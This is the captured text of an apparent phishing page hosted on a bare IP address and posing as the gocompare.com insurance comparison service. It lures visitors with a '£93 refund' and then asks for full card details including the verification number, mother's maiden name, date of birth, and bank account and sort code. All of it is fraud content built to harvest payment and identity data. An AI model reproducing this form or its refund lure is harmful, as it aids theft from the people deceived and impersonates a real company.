 http://200.87.226.156/uk/uk/insurance.php
gocompare.com
Insurance comparison service
Personal details for test
Title Mr Full-time employment status Employed
Marital status Married Part-time employment (less than 16 hrs/week) Yes No
Email Main telephone number
UK resident from birth or mm / yyyy Additional telephone number Optional
Please complete the fields below with the bank details where refunds will be made.
Refund Amount £ 93 GBP
*Full Name:
*Date of Birth: month day year
*Mother's Maiden Name:
*Billing Address:
*City :
*Zip Code :
*Home Phone Number:
Credit/Debit Card Profile
*Card Number:
*Expiration Date: month year
*Card Verification Number:
*Bank Name:
*Bank Account Number:
*Bank Sort Code:
Continue
terms and conditions | privacy statement | insurance jargon buster